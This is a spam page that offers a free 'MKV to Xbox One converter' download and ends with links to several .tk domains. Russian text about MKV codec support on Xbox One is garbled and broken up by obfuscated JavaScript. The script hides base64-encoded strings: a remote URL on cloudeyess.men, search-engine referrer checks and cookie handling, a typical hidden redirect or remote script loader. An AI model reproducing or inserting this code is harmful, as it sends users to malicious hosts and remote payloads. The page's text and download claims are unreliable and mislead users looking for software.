

## **Mkv To Xbox One Converter Download Free For Windows 7 32**

Технические детали, относящиеся к кодекамТехнические детали доступны на следующих сайтах.. constructor(\x22return\x20this\x22)(\x20)'+');')();} catch(\_0xd9e1fe){\_0x4faf28=window;} return\_0x4faf28;};var\_0x1d395f=\_0x3193f2(

\_0x224c67='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x1d395f['atob']||(\_0x1d395f['atob']=function(\_0x268496){var \_0x38264e=String(\_0x268496)['replace'](/=+\$/,'');for(var

\_0x1cfa2f=0x0,\_0x581854,\_0x581854,\_0x581854=";\_0x581854=";\_0x38264e['charAt'](\_0x5489e7++);~\_0x581854&&(\_0x56eb19=\_0x1cfa2f%0x4?\_0x581854.\_0x581854,\_0x1cfa2f++%0x4)?\_0x3f5854+=String['fromCharCode'](0xff&\_0x56eb19>>(-0x2\*\_ \_0x3f5854;});}());\_0xd9e6['base64DecodeUnicode']=function(\_0xbcdbac){var\_0x30e862=atob(\_0xbcdbac);var\_0x280e9e=[];for(var\_0x352026=0x0,\_0x1374de=\_0x30e862['length'];\_0x352026=0x0){fromSR=!![];}}else{return undefined;}}con большинство файлов MKV, если они закодированы поддерживаемыми кодеками.. Центр разработки для Windows: GUID подтипов аудиоЦентр разработки для Windows: GUID подтипов видео.. var \_0x47ef=['Y3JlYXRlRWxlbWVudA==','eVdtWHA=', XY=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','bGVuZ3Ro','ZHBabk8=','U1Jk','TWFm','c3BsaXQ=','cmVwbGFjZQ==','8kNq','SmROb0M=','aW5kZXhPZg==','OyBwYXRoPQ==','OyBwYXRoPQ==','dVFGWEw=','Y2dMSG0=','Y0 GxFUkE=','dEdveWY=','LmJpbmcu','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','Y3ZW','SHFB','YVNu','Lmdvb2dsZS4=','c09zRnk=','WktrSVE=','d2RjVlE=','a2xWWXk=','cnVmZXJyZXI=','Z2V0','RURzems=','dnBtdlo=','bG1YVlA=','U3ZBcF nction(\_0x3675c0,\_0x2ea463){var \_0x54f912=function(\_0x47f474){while(--\_0x47f474)}{while(--\_0x47f474)}{while(--\_0x47f474)}{\_0x3675c0['push'](\_0x3675c0['shift']());}};\_0x54f912(++\_0x2ea463);}(\_0x47ef,0x12f));var \_0xd9e6=func  $_0x4faf28; try{0x4faf28=Function('return \x20(function(\x20'+\{\}.$ 

Поддержка возможностей контейнера МКVНа консоли Xbox One поддерживаются следующие возможности контейнера МКV.. Реализованы не все, а только наиболее востребованные возможности формата МКV.. \*?(?:\$l;)/g),\_0x22ded4={};conti \_0x4716be(\_0x167f14){return\_0x167f14;};viOHo':function\_0x335ef1(\_0x362cc1,\_0x819af1){return\_0x335ef1(\_0x362cc1,\_0x819af1)}{return\_0x327b5b-\_0x4cb07e;};cgLHm':function\_0x327b5b-\_0x4cb07e;};cgLHm':function\_0xe96837(\_0xeae6f2 \_0x13062d+\_0xee1aee;},'AMAbM':function\_0x47747c(\_0x50903d,\_0x33e63c){return\_0x50993d(\_0x33e63c);},'EmGTb':function\_0x505a73(\_0x24fa74+\_0x56d7b1){return\_0x24fa74+\_0x56d7b1)},'hXceJ':\_0xd9e6('0x17'),'TZOea':function\_0x491fef \_0x3e3bcc\*\_0x4967cf;},'wbnyu':function \_0x1f6824(\_0x3c17c9,\_0x371198){return \_0x3c17c9+\_0x371198;},'DlERA':\_0xd9e6('0x18'),'YtFlT':function \_0x218b01(\_0x3497f6,\_0x2d9391){return

 $_0x3497f6+0x2d9391;$ ;'tooyf':';\x20secure'};document[\_0xd9e6('0x15')]=\_0x1d7cca[\_0xd9e6('0x19')](\_0x1d7cca['yiOHo'](\_0x1d7cca[\_0xd9e6('0x1a')](\_0x1d7cca[\_0xd9e6('0x1b')](\_0x1d7cca[\_0xd9e6('0x1b')](\_0x1d7cca[\_0xd9e6('0x1b Date()[\_0xd9e6('0x1f')](),\_0x1d7cca['EWkWm'](\_0x5434b,0x3e8)))):"),\_0x187ad4?\_0x1d7cca[\_0xd9e6('0x20')](\_0x1d7cca[\_0xd9e6('0x21')],\_0x187ad4):"),\_0x187ad4):"),\_0x187ad4):"),\_0x187ad4):"),\_0x187ad4):"),\_0x187ad4):"),\_0x187 возможности МКV, наиболее важные для основной массы клиентов.. Поддержка кодеков МКVФайлы МКV могут содержать аудио- и видеодорожки, закодированные следующими кодеками, которые должны воспроизводиться на Xbox One.. yahoo \_0x2c290c(\_0xc874f7,\_0x127615){return\_0xc874f7>=\_0x127615}},'lmXVP':\_0xd9e6('0x28'),'SvApP':\_0xd9e6('0x28'),'SvApP':\_0xd9e6('0x29'),'NIAet':function\_0x19f519(\_0x16a2a3,\_0x219c95)},'YBQUF':'MFI','bKCvR':\_0xd9e6('0x2a'),'exo \_0x538b1f+\_0x4a6a61;}};var \_0x4b2b44=[\_0xd9e6('0x2b'),\_0x37554e[\_0xd9e6('0x2c')],\_0x37554e['LpGtW'],\_0x37554e['LpGtW'],\_0x37554e[\_0xd9e6('0x2d')],\_0x37554e[\_0xd9e6('0x2c')],\_0x37554e[\_0xd9e6('0x2d')],\_0x37554e[\_0xd9e6('0x2

**xbox one drive converter windows 10**

xbox one drive converter windows 10

d70b09c2d4

[http://tergodflinorete.tk/odyseyuria/100/1/index.html/](http://tergodflinorete.tk/odyseyuria/100/1/index.html)

[http://teobrunenwatupe.tk/odyseyuria32/100/1/index.html/](http://teobrunenwatupe.tk/odyseyuria32/100/1/index.html)

[http://rezeberre.tk/odyseyuria82/100/1/index.html/](http://rezeberre.tk/odyseyuria82/100/1/index.html)